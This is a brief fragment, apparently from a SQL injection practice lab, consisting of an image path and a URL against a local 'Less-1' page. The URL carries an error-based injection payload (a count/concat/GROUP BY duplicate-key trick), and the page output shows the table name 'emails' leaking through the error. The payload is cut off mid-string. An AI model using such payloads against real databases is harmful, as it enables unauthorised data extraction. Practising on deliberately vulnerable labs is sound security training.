 127.0.0.1/Less-1/?id=1' AND (SELECT 1 from(SELECT count(*),concat(0x23,(SELECT table_name from informat
Welcome Dhakkan
Duplicate entry '#emails#1' for key 'group_key'